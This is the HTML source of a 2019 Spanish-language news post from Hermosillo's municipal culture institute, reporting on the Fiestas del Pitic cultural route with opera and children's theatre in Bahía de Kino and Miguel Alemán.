#cryout_ajax_more_trigger, .lp-port-readmore { color: #111111; } .lpbox-rnd1 { background-color: #b5b8bb; } .lpbox-rnd2 { background-color: #b0b3b6; } .lpbox-rnd3 { background-color: #abaeb1; } .lpbox-rnd4 { background-color: #a6a9ac; } .lpbox-rnd5 { background-color: #a1a4a7; } .lpbox-rnd6 { background-color: #9c9fa2; } .lpbox-rnd7 { background-color: #979a9d; } .lpbox-rnd8 { background-color: #929598; } /* Codex custom style */ .single #author-info { border-color: rgba( 17,17,17, 0.05 ); } .widget-title, #comments-title, #reply-title, #author-link a, .logged-in-as a { color: #111111; } #footer a:hover { color: #f47328; } /* end Codex custom style */ 
</style>
<link rel='stylesheet' id='codex-css' href='https://imca.hermosillo.gob.mx/wp-content/themes/codex/style.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='roseta-themefonts-css' href='https://imca.hermosillo.gob.mx/wp-content/themes/roseta/resources/fonts/fontfaces.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='roseta-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%7COswald%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A800%7CMontserrat%3A700%7CMontserrat%3A400%7CMontserrat%3A300%7COswald%3A700&#038;ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://imca.hermosillo.gob.mx/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='footer-credits-css' href='https://imca.hermosillo.gob.mx/wp-content/plugins/footer-putter/styles/footer-credits.css?ver=1.17' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://imca.hermosillo.gob.mx/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' type='text/css' media='all' />
<!--n2css--><!--[if lt IE 9]>
<script type='text/javascript' src='https://imca.hermosillo.gob.mx/wp-content/themes/roseta/resources/js/html5shiv.min.js?ver=1.1.1' id='roseta-html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://imca.hermosillo.gob.mx/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://imca.hermosillo.gob.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://imca.hermosillo.gob.mx/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.3' id='cryout-serious-slider-jquerymobile-js'></script>
<script type='text/javascript' src='https://imca.hermosillo.gob.mx/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.3' id='cryout-serious-slider-script-js'></script>
<link rel="https://api.w.org/" href="https://imca.hermosillo.gob.mx/wp-json/" /><link rel="alternate" type="application/json" href="https://imca.hermosillo.gob.mx/wp-json/wp/v2/posts/4793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imca.hermosillo.gob.mx/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://imca.hermosillo.gob.mx/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://imca.hermosillo.gob.mx/la-ruta-cultural-de-las-fiestas-del-pitic-2019-acerco-a-ambas-comunidades-una-muestra-de-lo-que-viene-del-23-al-26-de-mayo-por-el-319-aniversario-de-hermosillo/" />
<link rel='shortlink' href='https://imca.hermosillo.gob.mx/?p=4793' />
<link rel="alternate" type="application/json+oembed" href="https://imca.hermosillo.gob.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimca.hermosillo.gob.mx%2Fla-ruta-cultural-de-las-fiestas-del-pitic-2019-acerco-a-ambas-comunidades-una-muestra-de-lo-que-viene-del-23-al-26-de-mayo-por-el-319-aniversario-de-hermosillo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://imca.hermosillo.gob.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimca.hermosillo.gob.mx%2Fla-ruta-cultural-de-las-fiestas-del-pitic-2019-acerco-a-ambas-comunidades-una-muestra-de-lo-que-viene-del-23-al-26-de-mayo-por-el-319-aniversario-de-hermosillo%2F&#038;format=xml" />
<link rel="icon" href="https://imca.hermosillo.gob.mx/wp-content/uploads/2019/09/cropped-Logo-IMCA_solo2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://imca.hermosillo.gob.mx/wp-content/uploads/2019/09/cropped-Logo-IMCA_solo2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imca.hermosillo.gob.mx/wp-content/uploads/2019/09/cropped-Logo-IMCA_solo2-180x180.png" />
<meta name="msapplication-TileImage" content="https://imca.hermosillo.gob.mx/wp-content/uploads/2019/09/cropped-Logo-IMCA_solo2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h2.wp-block-post-title {
	font-size: 2rem;
	
}		</style>
		<style id="kirki-inline-styles"></style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="post-template-default single single-post postid-4793 single-format-standard wp-custom-logo wp-embed-responsive roseta-image-none roseta-caption-two roseta-totop-normal roseta-stripped-table roseta-fixed-menu roseta-menu-center roseta-topsection-reversed roseta-cropped-headerimage roseta-cropped-featured roseta-magazine-two roseta-magazine-layout roseta-comhide-in-posts roseta-comhide-in-pages roseta-comment-placeholder roseta-normal-titles roseta-normalizedtags roseta-article-animation-flipLeft codex-child" itemscope itemtype="http://schema.org/WebPage">
			<a class="skip-link screen-reader-text" href="#main" title="Saltar al contenido"> Saltar al contenido </a>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<div id="site-wrapper">

	<header id="masthead" class="cryout"  itemscope itemtype="http://schema.org/WPHeader" role="banner">

		<div id="site-header-main">

			<div class="site-header-top">

				<div class="site-header-inside">

					<div id="branding">
						<div class="identity"><a href="https://imca.hermosillo.gob.mx/" id="logo" class="custom-logo-link" title="IMCA" rel="home"><img   src="https://imca.hermosillo.gob.mx/wp-content/uploads/2021/09/Instituto-Municipal-de-Cultura-y-Arte_Mesa-de-trabajo-1_imca.png" class="custom-logo" alt="IMCA" decoding="async" srcset="https://imca.hermosillo.gob.mx/wp-content/uploads/2021/09/Instituto-Municipal-de-Cultura-y-Arte_Mesa-de-trabajo-1_imca.png 842w, https://imca.hermosillo.gob.mx/wp-content/uploads/2021/09/Instituto-Municipal-de-Cultura-y-Arte_Mesa-de-trabajo-1_imca-300x212.png 300w, https://imca.hermosillo.gob.mx/wp-content/uploads/2021/09/Instituto-Municipal-de-Cultura-y-Arte_Mesa-de-trabajo-1_imca-768x544.png 768w, https://imca.hermosillo.gob.mx/wp-content/uploads/2021/09/Instituto-Municipal-de-Cultura-y-Arte_Mesa-de-trabajo-1_imca-500x354.png 500w, https://imca.hermosillo.gob.mx/wp-content/uploads/2021/09/Instituto-Municipal-de-Cultura-y-Arte_Mesa-de-trabajo-1_imca-800x566.png 800w, https://imca.hermosillo.gob.mx/wp-content/uploads/2021/09/Instituto-Municipal-de-Cultura-y-Arte_Mesa-de-trabajo-1_imca-565x400.png 565w" sizes="(max-width: 842px) 100vw, 842px" /></a></div><div id="site-text"><div itemprop="headline" id="site-title"><span> <a href="https://imca.hermosillo.gob.mx/" title="" rel="home">IMCA</a> </span></div><span id="site-description"  itemprop="description" ></span></div>													<a id="nav-toggle"><i class="icon-menu"></i></a>
												
					</div><!-- #branding -->

					<div id="top-section-widget">
								<div class="widget-top-section-inner">
				<section class="top-section-element widget_cryout_socials">
		<div class="widget-socials">
			<nav id="sheader" class="socials"><a href="https://www.facebook.com/ImcaHermosillo/"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3331"><span>Facebook</span></a><a href="https://twitter.com/imcahermosillo"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214"><span>Twitter</span></a><a href="https://www.instagram.com/imcahermosillo/"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215"><span>Instagram</span></a></nav>		</div>
	</section> 					</div><!--content-widget-->					</div>


					<div id="top-section-menu" role="navigation"  aria-label="Menú superior"  itemscope itemtype="http://schema.org/SiteNavigationElement">
											</div><!-- #top-menu -->

				</div><!-- #site-header-inside -->

			</div><!--.site-header-top-->

						<nav id="mobile-menu">
				<button id="nav-cancel"><i class="icon-cancel"></i></button>
				<div><ul id="mobile-nav" class=""><li id="menu-item-3079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3079"><a href="https://imca.hermosillo.gob.mx/nosotros/"><span>Nosotros</span></a>
<ul class="sub-menu">
	<li id="menu-item-3675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a href="https://imca.hermosillo.gob.mx/directorio/"><span>Directorio</span></a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7522"><a href="https://imca.hermosillo.gob.mx/programas-2/"><span>Programas</span></a></li>
<li id="menu-item-3083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3083"><a href="https://imca.hermosillo.gob.mx/ver-convocatorias/"><span>CONVOCATORIAS</span></a></li>
<li id="menu-item-3182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3182"><a href="https://imca.hermosillo.gob.mx/contacto-2/"><span>Contacto</span></a></li>
</ul></div>			</nav> <!-- #mobile-menu -->
			
						<div class="site-header-bottom">

				<div class="site-header-bottom-fixed">

					<div class="site-header-inside">

						<nav id="access" role="navigation"  aria-label="Menú principal"  itemscope itemtype="http://schema.org/SiteNavigationElement">
								<div><ul id="prime_nav" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3079"><a href="https://imca.hermosillo.gob.mx/nosotros/"><span>Nosotros</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a href="https://imca.hermosillo.gob.mx/directorio/"><span>Directorio</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7522"><a href="https://imca.hermosillo.gob.mx/programas-2/"><span>Programas</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3083"><a href="https://imca.hermosillo.gob.mx/ver-convocatorias/"><span>CONVOCATORIAS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3182"><a href="https://imca.hermosillo.gob.mx/contacto-2/"><span>Contacto</span></a></li>
</ul></div>						</nav><!-- #access -->

					</div><!-- #site-header-inside -->

				</div><!-- #site-header-bottom-fixed -->
			
			</div><!--.site-header-bottom-->

		</div><!-- #site-header-main -->

		<div id="header-image-main">
			<div id="header-image-main-inside">
							</div><!-- #header-image-main-inside -->
		</div><!-- #header-image-main -->

	</header><!-- #masthead -->

	<div id="breadcrumbs-container" class="cryout one-column"><div id="breadcrumbs-container-inside"><div id="breadcrumbs"> <nav id="breadcrumbs-nav"  itemprop="breadcrumb"><a href="https://imca.hermosillo.gob.mx" title="Inicio"><i class="icon-bread-home"></i><span class="screen-reader-text">Inicio</span></a><i class="icon-bread-arrow"></i> <a href="https://imca.hermosillo.gob.mx/category/noticias/">Noticias</a> <i class="icon-bread-arrow"></i> <span class="current">La Ruta Cultural de las Fiestas del Pitic 2019 acercó a ambas comunidades una muestra de lo que viene del 23 al 26 de Mayo por el 319 aniversario de Hermosillo.</span></nav></div></div></div><!-- breadcrumbs -->
	
	<div id="content" class="cryout">
			<nav id="nav-fixed">
		<div class="nav-previous"><a href="https://imca.hermosillo.gob.mx/escuchar-opera-en-este-pueblo-es-como-tocar-el-cielo-expreso-el-senor-moises-mendez-romero-vecino-de-punta-chueca/" rel="prev"><i class="icon-fixed-nav"></i></a><a href="https://imca.hermosillo.gob.mx/escuchar-opera-en-este-pueblo-es-como-tocar-el-cielo-expreso-el-senor-moises-mendez-romero-vecino-de-punta-chueca/" rel="prev"><span>“Escuchar ópera en este pueblo es como tocar el cielo”, expresó el señor Moisés Méndez Romero, vecino de Punta Chueca.</span></a></div>
		<div class="nav-next"><a href="https://imca.hermosillo.gob.mx/las-rutas-culturales-de-las-fiestas-del-pitic-hicieron-una-grata-presencia-en-san-pedro-el-saucito/" rel="next"><i class="icon-fixed-nav"></i></a><a href="https://imca.hermosillo.gob.mx/las-rutas-culturales-de-las-fiestas-del-pitic-hicieron-una-grata-presencia-en-san-pedro-el-saucito/" rel="next"><span>Las Rutas Culturales de las Fiestas del Pitic hicieron una grata presencia en San Pedro el Saucito</span></a></div>
	</nav>
<div id="container" class="one-column">
	<main id="main" role="main" class="main">
		
		
			<article id="post-4793" class="post-4793 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias" itemscope itemtype="http://schema.org/Article" itemprop="mainEntity">
				<div class="schema-image">
							<div class="post-thumbnail-container"  itemprop="image" itemscope itemtype="http://schema.org/ImageObject">

			<a class="post-featured-image" href="https://imca.hermosillo.gob.mx/la-ruta-cultural-de-las-fiestas-del-pitic-2019-acerco-a-ambas-comunidades-una-muestra-de-lo-que-viene-del-23-al-26-de-mayo-por-el-319-aniversario-de-hermosillo/" title="La Ruta Cultural de las Fiestas del Pitic 2019 acercó a ambas comunidades una muestra de lo que viene del 23 al 26 de Mayo por el 319 aniversario de Hermosillo."  style="background-image: url(https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/1-1.jpg)"  tabindex="-1">
			</a>
			<picture class="responsive-featured-image">
				<source media="(max-width: 1152px)" sizes="(max-width: 800px) 100vw,(max-width: 1152px) 50vw, 1300px" srcset="https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/1-1.jpg 512w">
				<source media="(max-width: 800px)" sizes="(max-width: 800px) 100vw,(max-width: 1152px) 50vw, 1300px" srcset="https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/1-1.jpg 800w">
								<img alt="La Ruta Cultural de las Fiestas del Pitic 2019 acercó a ambas comunidades una muestra de lo que viene del 23 al 26 de Mayo por el 319 aniversario de Hermosillo."  itemprop="url" src="https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/1-1.jpg" />
			</picture>
			<meta itemprop="width" content="599">
			<meta itemprop="height" content="400">
			<div class="featured-image-overlay">
				<a class="featured-image-link" href="https://imca.hermosillo.gob.mx/la-ruta-cultural-de-las-fiestas-del-pitic-2019-acerco-a-ambas-comunidades-una-muestra-de-lo-que-viene-del-23-al-26-de-mayo-por-el-319-aniversario-de-hermosillo/" title="La Ruta Cultural de las Fiestas del Pitic 2019 acercó a ambas comunidades una muestra de lo que viene del 23 al 26 de Mayo por el 319 aniversario de Hermosillo." tabindex="-1"></a>
			</div>
		</div>
					</div>

				<div class="article-inner">
					<header>
						<div class="entry-meta beforetitle-meta">
													</div><!-- .entry-meta -->
						<h1 class="entry-title singular-title"  itemprop="headline">La Ruta Cultural de las Fiestas del Pitic 2019 acercó a ambas comunidades una muestra de lo que viene del 23 al 26 de Mayo por el 319 aniversario de Hermosillo.</h1>
						<div class="entry-meta aftertitle-meta">
							<span class="bl_categ" ><span class="category-metas"> <a href="https://imca.hermosillo.gob.mx/category/noticias/" rel="category tag">Noticias</a></span></span>
		<span class="onDate date" >
				<i class="icon-date icon-metas" title="Fecha"></i>
				<time class="published" datetime="2019-05-19T06:58:26-07:00"  itemprop="datePublished">
					19 mayo, 2019				</time>
				<time class="updated" datetime="2019-06-12T09:21:30-07:00"  itemprop="dateModified">12 junio, 2019</time>
		</span>
								</div><!-- .entry-meta -->

					</header>

					
					<div class="entry-content"  itemprop="articleBody">
						<p>Hermosillo, Sonora; mayo 19 de 2019.- “Queremos tener esa presencia, acercar el arte y la cultura a estas comunidades y alentar la convivencia”, manifestó Diana Reyes González, Directora del Instituto Municipal de Cultura y Arte (IMCA), a propósito de las Rutas Culturales de las Fiestas del Pitic 2019.</p>
<div class="text_exposed_show">
<p>La funcionaria ratificó el interés de la administración que encabeza Celida López Cárdenas con el acercamiento de los servicios culturales a las colonias y comunidades, donde el impacto sea en beneficio del mayor número posible de ciudadanos.</p>
<p>Tanto en Bahía de Kino como en Miguel Alemán abrieron el espectáculo las entrenadas y matizadas voces de las sopranos Andrea Cozarit, Socorro Romero y Lidia Santos, así como el tenor Jorge Bustamante, con el acompañamiento al piano de Felizardo Andrade.</p>
<p>Todos forman parte de la Licenciatura en Música de la Universidad de Sonora, una de las muchas instituciones que se sumaron a la celebración del 319 Aniversario de Hermosillo</p>
<p>El entretenimiento infantil lo matizaron los actores de la compañía California Teatro, del Colegio de Bachilleres con las ocurrencias de un simpático niño que no sabe mentir con eficiencia y por ello causa divertidas contingencias durante la trama.</p>
<p>El clímax del entusiasmo infantil lo motivó la presencia de los superhéroes que protagonizan la obra “Soloman”, de la compañía La Kalaka Teatro, que invita a los espectadores a reflexionar sobre el poder de los seres humanos, quienes pese a no tener súper poderes salen adelante.</p>
<p>La jornada artística de Kino y Miguel Alemán fue la primera de 5 Rutas Culturales que como parte de las Fiestas del Pitic 2019 se programaron para el deleite de los hermosillenses previo al programa estelar que tendrá lugar del 23 al 26 de Mayo en Centro Histórico de Hermosillo.</p>
</div>
<p>&nbsp;</p>
<p><a href="http://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/123.jpg"><img decoding="async" class="alignnone size-full wp-image-4795" src="http://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/123.jpg" alt="" width="1880" height="1255" srcset="https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/123.jpg 1880w, https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/123-300x200.jpg 300w, https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/123-768x513.jpg 768w, https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/123-1024x684.jpg 1024w, https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/123-500x334.jpg 500w, https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/123-800x534.jpg 800w, https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/123-1280x854.jpg 1280w, https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/123-272x182.jpg 272w" sizes="(max-width: 1880px) 100vw, 1880px" /></a> <a href="http://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60363866_10158622957018975_2263653360781492224_o.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4796" src="http://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60363866_10158622957018975_2263653360781492224_o.jpg" alt="" width="1880" height="1255" srcset="https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60363866_10158622957018975_2263653360781492224_o.jpg 1880w, https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60363866_10158622957018975_2263653360781492224_o-300x200.jpg 300w, https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60363866_10158622957018975_2263653360781492224_o-768x513.jpg 768w, https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60363866_10158622957018975_2263653360781492224_o-1024x684.jpg 1024w, https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60363866_10158622957018975_2263653360781492224_o-500x334.jpg 500w, https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60363866_10158622957018975_2263653360781492224_o-800x534.jpg 800w, https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60363866_10158622957018975_2263653360781492224_o-1280x854.jpg 1280w, https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60363866_10158622957018975_2263653360781492224_o-272x182.jpg 272w" sizes="(max-width: 1880px) 100vw, 1880px" /></a> <a href="http://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60481894_10158622957243975_4216274991102033920_o.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4797" src="http://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60481894_10158622957243975_4216274991102033920_o.jpg" alt="" width="1880" height="1255" srcset="https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60481894_10158622957243975_4216274991102033920_o.jpg 1880w, https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60481894_10158622957243975_4216274991102033920_o-300x200.jpg 300w, https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60481894_10158622957243975_4216274991102033920_o-768x513.jpg 768w, https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60481894_10158622957243975_4216274991102033920_o-1024x684.jpg 1024w, https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60481894_10158622957243975_4216274991102033920_o-500x334.jpg 500w, https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60481894_10158622957243975_4216274991102033920_o-800x534.jpg 800w, https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60481894_10158622957243975_4216274991102033920_o-1280x854.jpg 1280w, https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60481894_10158622957243975_4216274991102033920_o-272x182.jpg 272w" sizes="(max-width: 1880px) 100vw, 1880px" /></a> <a href="http://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60601580_10158622957123975_7486639858245435392_o.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4798" src="http://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60601580_10158622957123975_7486639858245435392_o.jpg" alt="" width="1880" height="1255" srcset="https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60601580_10158622957123975_7486639858245435392_o.jpg 1880w, https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60601580_10158622957123975_7486639858245435392_o-300x200.jpg 300w, https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60601580_10158622957123975_7486639858245435392_o-768x513.jpg 768w, https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60601580_10158622957123975_7486639858245435392_o-1024x684.jpg 1024w, https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60601580_10158622957123975_7486639858245435392_o-500x334.jpg 500w, https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60601580_10158622957123975_7486639858245435392_o-800x534.jpg 800w, https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60601580_10158622957123975_7486639858245435392_o-1280x854.jpg 1280w, https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60601580_10158622957123975_7486639858245435392_o-272x182.jpg 272w" sizes="(max-width: 1880px) 100vw, 1880px" /></a> <a href="http://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60971339_10158622957078975_7697510537592045568_o.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4799" src="http://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60971339_10158622957078975_7697510537592045568_o.jpg" alt="" width="1880" height="1255" srcset="https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60971339_10158622957078975_7697510537592045568_o.jpg 1880w, https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60971339_10158622957078975_7697510537592045568_o-300x200.jpg 300w, https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60971339_10158622957078975_7697510537592045568_o-768x513.jpg 768w, https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60971339_10158622957078975_7697510537592045568_o-1024x684.jpg 1024w, https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60971339_10158622957078975_7697510537592045568_o-500x334.jpg 500w, https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60971339_10158622957078975_7697510537592045568_o-800x534.jpg 800w, https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60971339_10158622957078975_7697510537592045568_o-1280x854.jpg 1280w, https://imca.hermosillo.gob.mx/wp-content/uploads/2019/05/60971339_10158622957078975_7697510537592045568_o-272x182.jpg 272w" sizes="(max-width: 1880px) 100vw, 1880px" /></a></p>
